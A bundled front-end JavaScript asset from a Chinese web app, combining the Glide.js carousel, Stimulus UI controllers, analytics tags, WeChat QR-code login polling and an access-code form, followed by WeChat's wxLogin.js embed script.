    return Anchors2;
  }
  var NAV_SELECTOR = '[data-glide-el="controls[nav]"]';
  var CONTROLS_SELECTOR = '[data-glide-el^="controls"]';
  var PREVIOUS_CONTROLS_SELECTOR = "".concat(CONTROLS_SELECTOR, ' [data-glide-dir*="<"]');
  var NEXT_CONTROLS_SELECTOR = "".concat(CONTROLS_SELECTOR, ' [data-glide-dir*=">"]');
  function Controls(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var capture = supportsPassive$1 ? {
      passive: true
    } : false;
    var Controls2 = {
      mount: function mount2() {
        this._n = Components.Html.root.querySelectorAll(NAV_SELECTOR);
        this._c = Components.Html.root.querySelectorAll(CONTROLS_SELECTOR);
        this._arrowControls = {
          previous: Components.Html.root.querySelectorAll(PREVIOUS_CONTROLS_SELECTOR),
          next: Components.Html.root.querySelectorAll(NEXT_CONTROLS_SELECTOR)
        };
        this.addBindings();
      },
      setActive: function setActive() {
        for (var i2 = 0; i2 < this._n.length; i2++) {
          this.addClass(this._n[i2].children);
        }
      },
      removeActive: function removeActive() {
        for (var i2 = 0; i2 < this._n.length; i2++) {
          this.removeClass(this._n[i2].children);
        }
      },
      addClass: function addClass(controls) {
        var settings = Glide2.settings;
        var item = controls[Glide2.index];
        if (!item) {
          return;
        }
        item.classList.add(settings.classes.nav.active);
        siblings(item).forEach(function(sibling) {
          sibling.classList.remove(settings.classes.nav.active);
        });
      },
      removeClass: function removeClass(controls) {
        var item = controls[Glide2.index];
        item === null || item === void 0 ? void 0 : item.classList.remove(Glide2.settings.classes.nav.active);
      },
      setArrowState: function setArrowState() {
        if (Glide2.settings.rewind) {
          return;
        }
        var next = Controls2._arrowControls.next;
        var previous = Controls2._arrowControls.previous;
        this.resetArrowState(next, previous);
        if (Glide2.index === 0) {
          this.disableArrow(previous);
        }
        if (Glide2.index === Components.Run.length) {
          this.disableArrow(next);
        }
      },
      resetArrowState: function resetArrowState() {
        var settings = Glide2.settings;
        for (var _len = arguments.length, lists = new Array(_len), _key = 0; _key < _len; _key++) {
          lists[_key] = arguments[_key];
        }
        lists.forEach(function(list) {
          toArray(list).forEach(function(element) {
            element.classList.remove(settings.classes.arrow.disabled);
          });
        });
      },
      disableArrow: function disableArrow() {
        var settings = Glide2.settings;
        for (var _len2 = arguments.length, lists = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
          lists[_key2] = arguments[_key2];
        }
        lists.forEach(function(list) {
          toArray(list).forEach(function(element) {
            element.classList.add(settings.classes.arrow.disabled);
          });
        });
      },
      addBindings: function addBindings() {
        for (var i2 = 0; i2 < this._c.length; i2++) {
          this.bind(this._c[i2].children);
        }
      },
      removeBindings: function removeBindings() {
        for (var i2 = 0; i2 < this._c.length; i2++) {
          this.unbind(this._c[i2].children);
        }
      },
      bind: function bind(elements) {
        for (var i2 = 0; i2 < elements.length; i2++) {
          Binder.on("click", elements[i2], this.click);
          Binder.on("touchstart", elements[i2], this.click, capture);
        }
      },
      unbind: function unbind(elements) {
        for (var i2 = 0; i2 < elements.length; i2++) {
          Binder.off(["click", "touchstart"], elements[i2]);
        }
      },
      click: function click(event) {
        if (!supportsPassive$1 && event.type === "touchstart") {
          event.preventDefault();
        }
        var direction = event.currentTarget.getAttribute("data-glide-dir");
        Components.Run.make(Components.Direction.resolve(direction));
      }
    };
    define2(Controls2, "items", {
      get: function get() {
        return Controls2._c;
      }
    });
    Events.on(["mount.after", "move.after"], function() {
      Controls2.setActive();
    });
    Events.on(["mount.after", "run"], function() {
      Controls2.setArrowState();
    });
    Events.on("destroy", function() {
      Controls2.removeBindings();
      Controls2.removeActive();
      Binder.destroy();
    });
    return Controls2;
  }
  function Keyboard(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var Keyboard2 = {
      mount: function mount2() {
        if (Glide2.settings.keyboard) {
          this.bind();
        }
      },
      bind: function bind() {
        Binder.on("keyup", document, this.press);
      },
      unbind: function unbind() {
        Binder.off("keyup", document);
      },
      press: function press(event) {
        var perSwipe = Glide2.settings.perSwipe;
        var arrowSymbols = {
          ArrowRight: ">",
          ArrowLeft: "<"
        };
        if (["ArrowRight", "ArrowLeft"].includes(event.code)) {
          Components.Run.make(Components.Direction.resolve("".concat(perSwipe).concat(arrowSymbols[event.code])));
        }
      }
    };
    Events.on(["destroy", "update"], function() {
      Keyboard2.unbind();
    });
    Events.on("update", function() {
      Keyboard2.mount();
    });
    Events.on("destroy", function() {
      Binder.destroy();
    });
    return Keyboard2;
  }
  function Autoplay(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var Autoplay2 = {
      mount: function mount2() {
        this.enable();
        this.start();
        if (Glide2.settings.hoverpause) {
          this.bind();
        }
      },
      enable: function enable() {
        this._e = true;
      },
      disable: function disable() {
        this._e = false;
      },
      start: function start2() {
        var _this = this;
        if (!this._e) {
          return;
        }
        this.enable();
        if (Glide2.settings.autoplay) {
          if (isUndefined(this._i)) {
            this._i = setInterval(function() {
              _this.stop();
              Components.Run.make(">");
              _this.start();
              Events.emit("autoplay");
            }, this.time);
          }
        }
      },
      stop: function stop() {
        this._i = clearInterval(this._i);
      },
      bind: function bind() {
        var _this2 = this;
        Binder.on("mouseover", Components.Html.root, function() {
          if (_this2._e) {
            _this2.stop();
          }
        });
        Binder.on("mouseout", Components.Html.root, function() {
          if (_this2._e) {
            _this2.start();
          }
        });
      },
      unbind: function unbind() {
        Binder.off(["mouseover", "mouseout"], Components.Html.root);
      }
    };
    define2(Autoplay2, "time", {
      get: function get() {
        var autoplay = Components.Html.slides[Glide2.index].getAttribute("data-glide-autoplay");
        if (autoplay) {
          return toInt(autoplay);
        }
        return toInt(Glide2.settings.autoplay);
      }
    });
    Events.on(["destroy", "update"], function() {
      Autoplay2.unbind();
    });
    Events.on(["run.before", "swipe.start", "update"], function() {
      Autoplay2.stop();
    });
    Events.on(["pause", "destroy"], function() {
      Autoplay2.disable();
      Autoplay2.stop();
    });
    Events.on(["run.after", "swipe.end"], function() {
      Autoplay2.start();
    });
    Events.on(["play"], function() {
      Autoplay2.enable();
      Autoplay2.start();
    });
    Events.on("update", function() {
      Autoplay2.mount();
    });
    Events.on("destroy", function() {
      Binder.destroy();
    });
    return Autoplay2;
  }
  function sortBreakpoints(points) {
    if (isObject(points)) {
      return sortKeys(points);
    } else {
      warn("Breakpoints option must be an object");
    }
    return {};
  }
  function Breakpoints(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var settings = Glide2.settings;
    var points = sortBreakpoints(settings.breakpoints);
    var defaults2 = Object.assign({}, settings);
    var Breakpoints2 = {
      match: function match(points2) {
        if (typeof window.matchMedia !== "undefined") {
          for (var point in points2) {
            if (points2.hasOwnProperty(point)) {
              if (window.matchMedia("(max-width: ".concat(point, "px)")).matches) {
                return points2[point];
              }
            }
          }
        }
        return defaults2;
      }
    };
    Object.assign(settings, Breakpoints2.match(points));
    Binder.on("resize", window, throttle(function() {
      Glide2.settings = mergeOptions(settings, Breakpoints2.match(points));
    }, Glide2.settings.throttle));
    Events.on("update", function() {
      points = sortBreakpoints(points);
      defaults2 = Object.assign({}, settings);
    });
    Events.on("destroy", function() {
      Binder.off("resize", window);
    });
    return Breakpoints2;
  }
  var COMPONENTS = {
    Html,
    Translate,
    Transition,
    Direction: Direction2,
    Peek,
    Sizes,
    Gaps,
    Move,
    Clones,
    Resize,
    Build,
    Run,
    Swipe,
    Images,
    Anchors,
    Controls,
    Keyboard,
    Autoplay,
    Breakpoints
  };
  var Glide = /* @__PURE__ */ function(_Core) {
    _inherits(Glide2, _Core);
    var _super = _createSuper(Glide2);
    function Glide2() {
      _classCallCheck(this, Glide2);
      return _super.apply(this, arguments);
    }
    _createClass(Glide2, [{
      key: "mount",
      value: function mount2() {
        var extensions = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
        return _get(_getPrototypeOf(Glide2.prototype), "mount", this).call(this, Object.assign({}, COMPONENTS, extensions));
      }
    }]);
    return Glide2;
  }(Glide$1);

  // app/javascript/controllers/global_controller.js
  var import_vanilla_lazyload = __toESM(require_lazyload_min());
  var import_sweetalert22 = __toESM(require_sweetalert2_all());
  var import_clipboard = __toESM(require_clipboard());
  var import_jquery = __toESM(require_jquery());
  var global_controller_default = class extends Controller {
    initialize() {
    }
    connect() {
      console.log("Global connected");
      this.initMiniProfiler();
      this.initLazyLoad();
      this.initGlide();
      this.initBaiduTongji();
      this.initClarity();
      document.addEventListener("turbo:before-cache", () => {
        this.stageClean();
      });
    }
    disconnect() {
    }
    stageClean() {
    }
    initMiniProfiler() {
      document.addEventListener("turbo:load", (e2) => {
        if (window.MiniProfilerContainer) {
          document.body.appendChild(window.MiniProfilerContainer);
        }
      });
    }
    initGlide() {
      const $glideArray = Array.prototype.slice.call(document.querySelectorAll(".glide"), 0);
      if ($glideArray.length === 0) {
        console.log("glide not found");
      } else {
        let glide = new Glide(".glide", {
          type: "carousel",
          startAt: 1,
          perView: 4,
          focusAt: "center",
          gap: 20,
          autoplay: 6e3,
          hoverpause: true,
          breakpoints: {
            600: { perView: 1 },
            1200: { perView: 3 }
          }
        });
        glide.on("mount.after", function() {
          (0, import_jquery.default)(".glide-text").removeClass("is-hidden");
        });
        glide.mount();
      }
    }
    initLazyLoad() {
      window.lazyload = new import_vanilla_lazyload.default();
    }
    initBaiduTongji() {
      if (typeof _hmt === "undefined") {
        console.log("baidu tongji not loaded");
      } else {
        const $baiduEventLinks = Array.prototype.slice.call(document.querySelectorAll(".baidu_event_link"), 0);
        console.log("click" + $baiduEventLinks.length);
        if ($baiduEventLinks.length > 0) {
          $baiduEventLinks.forEach((el) => {
            el.addEventListener("click", () => {
              console.log("track baidu event");
              const btCategory = el.dataset.btEventCat;
              const btAction = el.dataset.btEventAction;
              const btLabel = el.dataset.btEventLabel;
              const btValue = el.dataset.btEventValue;
              _hmt.push(["_trackEvent", btCategory, btAction, btLabel, btValue]);
            });
          });
        }
      }
    }
    initClipboard() {
      var btns = document.querySelectorAll(".clipboard_btn");
      var clipboard = new import_clipboard.default(btns);
      clipboard.on("success", function(e2) {
        console.log(e2);
      });
      clipboard.on("error", function(e2) {
        console.log(e2);
      });
      var inv_btns = document.querySelectorAll(".btn-invitation");
      var inv_clipboard = new import_clipboard.default(inv_btns);
      inv_clipboard.on("success", function(e2) {
        console.log(e2);
        import_sweetalert22.default.fire({
          title: "邀请链接已存入剪贴板\n请将链接分享到网站、社交媒体\n每邀请一位获得一定积分，高分优先注册",
          text: e2.text,
          icon: "success",
          width: 700,
          confirmButtonText: "我知道了"
        });
      });
      inv_clipboard.on("error", function(e2) {
        console.log(e2);
      });
    }
    initClarity() {
      (function(c, l2, a2, r2, i2, t, y) {
        c[a2] = c[a2] || function() {
          (c[a2].q = c[a2].q || []).push(arguments);
        };
        t = l2.createElement(r2);
        t.async = 1;
        t.src = "https://www.clarity.ms/tag/" + i2;
        y = l2.getElementsByTagName(r2)[0];
        y.parentNode.insertBefore(t, y);
      })(window, document, "clarity", "script", "96qdjqydy8");
    }
  };

  // ../../shared/node_modules/tailwindcss-stimulus-components/dist/tailwindcss-stimulus-components.modern.js
  var s = class extends Controller {
    initialize() {
      this.hide();
    }
    connect() {
      setTimeout(() => {
        this.show();
      }, this.showDelayValue), this.hasDismissAfterValue && setTimeout(() => {
        this.close();
      }, this.dismissAfterValue);
    }
    close() {
      this.hide(), setTimeout(() => {
        this.element.remove();
      }, this.removeDelayValue);
    }
    show() {
      this.element.classList.add(...this.showClasses), this.element.classList.remove(...this.hideClasses);
    }
    hide() {
      this.element.classList.add(...this.hideClasses), this.element.classList.remove(...this.showClasses);
    }
  };
  s.values = { dismissAfter: Number, showDelay: { type: Number, default: 200 }, removeDelay: { type: Number, default: 1100 } }, s.classes = ["show", "hide"];
  var e = class extends Controller {
    connect() {
      this.timeout = null, this.duration = this.data.get("duration") || 1e3;
    }
    save() {
      clearTimeout(this.timeout), this.timeout = setTimeout(() => {
        this.statusTarget.textContent = "Saving...", Rails.fire(this.formTarget, "submit");
      }, this.duration);
    }
    success() {
      this.setStatus("Saved!");
    }
    error() {
      this.setStatus("Unable to save!");
    }
    setStatus(t) {
      this.statusTarget.textContent = t, this.timeout = setTimeout(() => {
        this.statusTarget.textContent = "";
      }, 2e3);
    }
  };
  e.targets = ["form", "status"];
  var i = class extends Controller {
    constructor(...t) {
      super(...t), this._onMenuButtonKeydown = (t2) => {
        switch (t2.keyCode) {
          case 13:
          case 32:
            t2.preventDefault(), this.toggle();
        }
      };
    }
    connect() {
      this.toggleClass = this.data.get("class") || "hidden", this.visibleClass = this.data.get("visibleClass") || null, this.invisibleClass = this.data.get("invisibleClass") || null, this.activeClass = this.data.get("activeClass") || null, this.enteringClass = this.data.get("enteringClass") || null, this.leavingClass = this.data.get("leavingClass") || null, this.hasButtonTarget && this.buttonTarget.addEventListener("keydown", this._onMenuButtonKeydown), this.element.setAttribute("aria-haspopup", "true");
    }
    disconnect() {
      this.hasButtonTarget && this.buttonTarget.removeEventListener("keydown", this._onMenuButtonKeydown);
    }
    toggle() {
      this.openValue = !this.openValue;
    }
    openValueChanged() {
      this.openValue ? this._show() : this._hide();
    }
    _show(t) {
      setTimeout((() => {
        this.menuTarget.classList.remove(this.toggleClass), this.element.setAttribute("aria-expanded", "true"), this._enteringClassList[0].forEach(((t2) => {
          this.menuTarget.classList.add(t2);
        }).bind(this)), this._activeClassList[0].forEach((t2) => {
          this.activeTarget.classList.add(t2);
        }), this._invisibleClassList[0].forEach((t2) => this.menuTarget.classList.remove(t2)), this._visibleClassList[0].forEach((t2) => {
          this.menuTarget.classList.add(t2);
        }), setTimeout((() => {
          this._enteringClassList[0].forEach((t2) => this.menuTarget.classList.remove(t2));
        }).bind(this), this.enterTimeout[0]), "function" == typeof t && t();
      }).bind(this));
    }
    _hide(t) {
      setTimeout((() => {
        this.element.setAttribute("aria-expanded", "false"), this._invisibleClassList[0].forEach((t2) => this.menuTarget.classList.add(t2)), this._visibleClassList[0].forEach((t2) => this.menuTarget.classList.remove(t2)), this._activeClassList[0].forEach((t2) => this.activeTarget.classList.remove(t2)), this._leavingClassList[0].forEach((t2) => this.menuTarget.classList.add(t2)), setTimeout((() => {
          this._leavingClassList[0].forEach((t2) => this.menuTarget.classList.remove(t2)), "function" == typeof t && t(), this.menuTarget.classList.add(this.toggleClass);
        }).bind(this), this.leaveTimeout[0]);
      }).bind(this));
    }
    show() {
      this.openValue = true;
    }
    hide(t) {
      false === this.element.contains(t.target) && this.openValue && (this.openValue = false);
    }
    get activeTarget() {
      return this.data.has("activeTarget") ? document.querySelector(this.data.get("activeTarget")) : this.element;
    }
    get _activeClassList() {
      return this.activeClass ? this.activeClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get _visibleClassList() {
      return this.visibleClass ? this.visibleClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get _invisibleClassList() {
      return this.invisibleClass ? this.invisibleClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get _enteringClassList() {
      return this.enteringClass ? this.enteringClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get _leavingClassList() {
      return this.leavingClass ? this.leavingClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get enterTimeout() {
      return (this.data.get("enterTimeout") || "0,0").split(",").map((t) => parseInt(t));
    }
    get leaveTimeout() {
      return (this.data.get("leaveTimeout") || "0,0").split(",").map((t) => parseInt(t));
    }
  };
  i.targets = ["menu", "button"], i.values = { open: Boolean };
  var a = class extends Controller {
    connect() {
      this.toggleClass = this.data.get("class") || "hidden", this.backgroundId = this.data.get("backgroundId") || "modal-background", this.backgroundHtml = this.data.get("backgroundHtml") || this._backgroundHTML(), this.allowBackgroundClose = "true" === (this.data.get("allowBackgroundClose") || "true"), this.preventDefaultActionOpening = "true" === (this.data.get("preventDefaultActionOpening") || "true"), this.preventDefaultActionClosing = "true" === (this.data.get("preventDefaultActionClosing") || "true");
    }
    disconnect() {
      this.close();
    }
    open(t) {
      this.preventDefaultActionOpening && t.preventDefault(), t.target.blur && t.target.blur(), this.lockScroll(), this.containerTarget.classList.remove(this.toggleClass), this.data.get("disable-backdrop") || (document.body.insertAdjacentHTML("beforeend", this.backgroundHtml), this.background = document.querySelector(`#${this.backgroundId}`));
    }
    close(t) {
      t && this.preventDefaultActionClosing && t.preventDefault(), this.unlockScroll(), this.containerTarget.classList.add(this.toggleClass), this.background && this.background.remove();
    }
    closeBackground(t) {
      this.allowBackgroundClose && t.target === this.containerTarget && this.close(t);
    }
    closeWithKeyboard(t) {
      27 !== t.keyCode || this.containerTarget.classList.contains(this.toggleClass) || this.close(t);
    }
    _backgroundHTML() {
      return `<div id="${this.backgroundId}" class="fixed top-0 left-0 w-full h-full" style="background-color: ${this.backdropColorValue}; z-index: 9998;"></div>`;
    }
    lockScroll() {
      const t = window.innerWidth - document.documentElement.clientWidth;
      document.body.style.paddingRight = `${t}px`, this.saveScrollPosition(), document.body.classList.add("fixed", "inset-x-0", "overflow-hidden"), document.body.style.top = `-${this.scrollPosition}px`;
    }
    unlockScroll() {
      document.body.style.paddingRight = null, document.body.classList.remove("fixed", "inset-x-0", "overflow-hidden"), this.restoreScrollValue && this.restoreScrollPosition(), document.body.style.top = null;
    }
    saveScrollPosition() {
      this.scrollPosition = window.pageYOffset || document.body.scrollTop;
    }
    restoreScrollPosition() {
      void 0 !== this.scrollPosition && (document.documentElement.scrollTop = this.scrollPosition);
    }
  };
  a.targets = ["container"], a.values = { backdropColor: { type: String, default: "rgba(0, 0, 0, 0.8)" }, restoreScroll: { type: Boolean, default: true } };
  var l = class extends Controller {
    connect() {
      this.activeTabClasses = (this.data.get("activeTab") || "active").split(" "), this.inactiveTabClasses = (this.data.get("inactiveTab") || "inactive").split(" "), this.anchor && (this.index = this.tabTargets.findIndex((t) => t.id === this.anchor)), this.showTab();
    }
    change(t) {
      t.preventDefault(), this.index = t.currentTarget.dataset.index ? t.currentTarget.dataset.index : t.currentTarget.dataset.id ? this.tabTargets.findIndex((s2) => s2.id == t.currentTarget.dataset.id) : this.tabTargets.indexOf(t.currentTarget), window.dispatchEvent(new CustomEvent("tsc:tab-change"));
    }
    showTab() {
      this.tabTargets.forEach((t, s2) => {
        const e2 = this.panelTargets[s2];
        s2 === this.index ? (e2.classList.remove("hidden"), t.classList.remove(...this.inactiveTabClasses), t.classList.add(...this.activeTabClasses), t.id && (location.hash = t.id)) : (e2.classList.add("hidden"), t.classList.remove(...this.activeTabClasses), t.classList.add(...this.inactiveTabClasses));
      });
    }
    get index() {
      return parseInt(this.data.get("index") || 0);
    }
    set index(t) {
      this.data.set("index", t >= 0 ? t : 0), this.showTab();
    }
    get anchor() {
      return document.URL.split("#").length > 1 ? document.URL.split("#")[1] : null;
    }
  };
  l.targets = ["tab", "panel"];
  var o = class extends Controller {
    connect() {
      this.toggleClass = this.data.get("class") || "hidden";
    }
    toggle(t) {
      t.preventDefault(), this.openValue = !this.openValue;
    }
    hide(t) {
      t.preventDefault(), this.openValue = false;
    }
    show(t) {
      t.preventDefault(), this.openValue = true;
    }
    openValueChanged() {
      this.toggleClass && this.toggleableTargets.forEach((t) => {
        t.classList.toggle(this.toggleClass);
      });
    }
  };
  o.targets = ["toggleable"], o.values = { open: Boolean };
  var n = class extends Controller {
    initialize() {
      this.contentTarget.setAttribute("style", `transform:translate(${this.data.get("translateX")}, ${this.data.get("translateY")});`);
    }
    mouseOver() {
      this.contentTarget.classList.remove("hidden");
    }
    mouseOut() {
      this.contentTarget.classList.add("hidden");
    }
    toggle() {
      this.contentTarget.classList.contains("hidden") ? this.contentTarget.classList.remove("hidden") : this.contentTarget.classList.add("hidden");
    }
  };
  n.targets = ["content"];
  var r = class extends i {
    _show() {
      this.overlayTarget.classList.remove(this.toggleClass), super._show((() => {
        this._activeClassList[1].forEach((t) => this.overlayTarget.classList.add(t)), this._invisibleClassList[1].forEach((t) => this.overlayTarget.classList.remove(t)), this._visibleClassList[1].forEach((t) => this.overlayTarget.classList.add(t)), setTimeout((() => {
          this._enteringClassList[1].forEach((t) => this.overlayTarget.classList.remove(t));
        }).bind(this), this.enterTimeout[1]);
      }).bind(this));
    }
    _hide() {
      this._leavingClassList[1].forEach((t) => this.overlayTarget.classList.add(t)), super._hide((() => {
        setTimeout((() => {
          this._visibleClassList[1].forEach((t) => this.overlayTarget.classList.remove(t)), this._invisibleClassList[1].forEach((t) => this.overlayTarget.classList.add(t)), this._activeClassList[1].forEach((t) => this.overlayTarget.classList.remove(t)), this._leavingClassList[1].forEach((t) => this.overlayTarget.classList.remove(t)), this.overlayTarget.classList.add(this.toggleClass);
        }).bind(this), this.leaveTimeout[1]);
      }).bind(this));
    }
  };
  r.targets = ["menu", "overlay"];
  var h = class extends Controller {
    connect() {
      this.styleProperty = this.data.get("style") || "backgroundColor";
    }
    update() {
      this.preview = this.color;
    }
    set preview(t) {
      this.previewTarget.style[this.styleProperty] = t;
      const s2 = this._getContrastYIQ(t);
      "color" === this.styleProperty ? this.previewTarget.style.backgroundColor = s2 : this.previewTarget.style.color = s2;
    }
    get color() {
      return this.colorTarget.value;
    }
    _getContrastYIQ(t) {
      return t = t.replace("#", ""), (299 * parseInt(t.substr(0, 2), 16) + 587 * parseInt(t.substr(2, 2), 16) + 114 * parseInt(t.substr(4, 2), 16)) / 1e3 >= 128 ? "#000" : "#fff";
    }
  };
  h.targets = ["preview", "color"];

  // app/javascript/controllers/wechat_login_qrcode_scene_controller.js
  var wechat_login_qrcode_scene_controller_default = class extends Controller {
    initialize() {
    }
    connect() {
      console.log("Wechat Qrcode Scene connected");
      this.autoLogin();
    }
    disconnect() {
      clearInterval(this.countdownTimerValue);
    }
    autoLogin() {
      let that = this;
      let countdownTotal = 60;
      this.countdownTimerValue = setInterval(() => {
        if (countdownTotal <= 0) {
          clearInterval(that.countdownTimerValue);
        } else {
          let url = "/scene_login?qs=" + that.qsValue + "&utm_source=qr_scene";
          fetch(url).then(function(response) {
            return response.json();
          }).then(function(json) {
            if (json.msg === "ok") {
              window.location.reload();
            }
          });
        }
        countdownTotal--;
      }, 2e3);
    }
  };
  __publicField(wechat_login_qrcode_scene_controller_default, "values", { qs: String, countdownTimer: Number });

  // app/javascript/controllers/modal_controller.js
  var modal_controller_default = class extends Controller {
    connect() {
      console.log("modal Connected");
      this.contentChangedObserver();
    }
    open() {
    }
    close() {
      this.addAnimation(this.contentTarget, "animate-fade-out-down");
      this.overlayTarget.classList.add("hidden");
      setTimeout(() => {
        this.contentTarget.innerHTML = "";
      }, 500);
    }
    contentChangedObserver() {
      let that = this;
      const targetNode = this.contentTarget;
      const config2 = { attributes: false, childList: true, subtree: false };
      const callback = function(mutationsList, observer2) {
        if (that.contentTarget.innerHTML === "") {
          that.overlayTarget.classList.add("hidden");
        } else {
          that.overlayTarget.classList.remove("hidden");
        }
      };
      const observer = new MutationObserver(callback);
      observer.observe(targetNode, config2);
    }
    addAnimation(element, animation) {
      element.classList.add(animation);
      element.addEventListener("animationend", () => {
        element.classList.remove(animation);
      });
    }
    stageClean() {
      this.close();
    }
  };
  __publicField(modal_controller_default, "targets", ["container", "content", "overlay", "close"]);

  // app/javascript/controllers/turbo_transition_controller.js
  var turbo_transition_controller_default = class extends Controller {
    defaultAnimateEnter = "animate-fade-in-up";
    defaultAnimateLeave = "animate-fade-out";
    connect() {
      console.log("turbo transition Connected");
      let that = this;
      document.addEventListener("turbo:before-stream-render", (event) => {
        console.log("turbo:before-stream-render");
        console.log(event.target.action);
        const enterActions = ["append", "prepend", "replace", "update", "before", "after"];
        if (enterActions.includes(event.target.action)) {
          const targetFrame = document.getElementById(event.target.target);
          that.enter(targetFrame, targetFrame.dataset.animateEnter);
        }
        const leaveActions = ["remove"];
        if (leaveActions.includes(event.target.action)) {
          event.preventDefault();
          const targetFrame = document.getElementById(event.target.target);
          that.leave(targetFrame, targetFrame.dataset.animateLeave);
        }
      });
    }
    enter(target, animation) {
      let animationClass = animation || this.defaultAnimateEnter;
      this.addAnimation(target, animationClass);
    }
    leave(target, animation) {
      let animationClass = animation || this.defaultAnimateLeave;
      this.addAnimation(target, animationClass);
      target.addEventListener("animationend", () => {
        target.remove();
      });
    }
    addAnimation(element, animation) {
      element.classList.add(animation);
      element.addEventListener("animationend", () => {
        element.classList.remove(animation);
      });
    }
  };
  __publicField(turbo_transition_controller_default, "targets", []);

  // app/javascript/controllers/access_code_controller.js
  var access_code_controller_default = class extends Controller {
    connect() {
      this.inputTarget.addEventListener("input", this.validateInput.bind(this));
    }
    validateInput() {
      const rawValue = this.inputTarget.value.replace(/\D/g, "");
      this.inputTarget.value = rawValue.slice(0, 6);
      if (rawValue.length === 6) {
        this.element.requestSubmit();
      }
    }
    handleSubmit(event) {
      event.preventDefault();
      fetch(this.element.action, {
        method: "POST",
        body: new FormData(this.element),
        headers: {
          Accept: "text/vnd.turbo-stream.html"
        }
      }).then((response) => {
        if (!response.ok)
          throw new Error(response.statusText);
        return response.text();
      }).then((html) => {
        Turbo.renderStreamMessage(html);
      }).catch((error2) => {
        const errorTarget = this.element.querySelector("#access-code-error");
        if (errorTarget) {
          errorTarget.textContent = "验证失败，请重试";
          errorTarget.classList.remove("hidden");
        }
      });
    }
  };
  __publicField(access_code_controller_default, "targets", ["input", "error"]);

  // app/javascript/controllers/index.js
  application.register("hello", hello_controller_default);
  application.register("global", global_controller_default);
  application.register("dropdown", i);
  application.register("wechat-login-qrcode-scene", wechat_login_qrcode_scene_controller_default);
  application.register("modal", modal_controller_default);
  application.register("turbo-transition", turbo_transition_controller_default);
  application.register("access-code", access_code_controller_default);
})();
/*!
 * Glide.js v3.7.1
 * (c) 2013-2024 Jędrzej Chałubek (https://github.com/jedrzejchalubek/)
 * Released under the MIT License.
 */
/*!
 * clipboard.js v2.0.11
 * https://clipboardjs.com/
 *
 * Licensed MIT © Zeno Rocha
 */
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 */
/*!
* sweetalert2 v10.16.11
* Released under the MIT License.
*/
/*!
Turbo 8.0.13
Copyright © 2025 37signals LLC
 */
//# sourceMappingURL=/assets/application.js-223c796dca1e13c0e8d28fdd2c8cf6da20eaaf5ea143fb99d6ab2ab8f425a275.map
//!
;


--- FILE ---
content_type: application/x-javascript
request_url: https://res.wx.qq.com/connect/zh_CN/htmledition/js/wxLogin.js
body_size: 1563
content:
!function(e,t){e.WxLogin=function(o){var n="default";!0===o.self_redirect?n="true":!1===o.self_redirect&&(n="false");var r=t.createElement("iframe"),s=(new Date).getTime(),a="https://open.weixin.qq.com/connect/qrconnect?appid="+o.appid+"&scope="+o.scope+"&redirect_uri="+o.redirect_uri+"&state="+o.state+"&login_type=jssdk&self_redirect="+n+"&styletype="+(o.styletype||"")+"&sizetype="+(o.sizetype||"")+"&bgcolor="+(o.bgcolor||"")+"&rst="+(o.rst||"")+"&ts="+s;a+=o.style?"&style="+o.style:"",a+=o.href?"&href="+o.href:"",a+="en"===o.lang?"&lang=en":"",a+=1===o.stylelite?"&stylelite=1":"",a+=0===o.fast_login?"&fast_login=0":"","auto"===o.color_scheme?a+="&color_scheme=auto":"dark"===o.color_scheme?a+="&color_scheme=dark":"light"===o.color_scheme&&(a+="&color_scheme=light"),r.src=a,r.frameBorder="0",r.allowTransparency="true",r.scrolling="no",r.width="300px",r.height="400px",r.allow="local-network-access";var c=t.getElementById(o.id);if(c.innerHTML="",c.appendChild(r),e.addEventListener&&e.JSON){var i=function(t){if("https://open.weixin.qq.com"===t.origin)try{var n=JSON.parse(t.data);if(n&&"status"===n.type){var r="wxReady"===n.status;r&&o.onReady&&"function"==typeof o.onReady&&o.onReady(r),"wxQRcodeReady"===n.status&&o.onQRcodeReady&&"function"==typeof o.onQRcodeReady&&o.onQRcodeReady()}}catch(t){e.console&&"function"==typeof e.console.log&&e.console.log("wxLogin postMessage error",t)}};e.addEventListener("message",i,!1);var l=!1;o.onCleanup=function(){!l&&e.removeEventListener&&(e.removeEventListener("message",i,!1),l=!0)}}}}(window,document);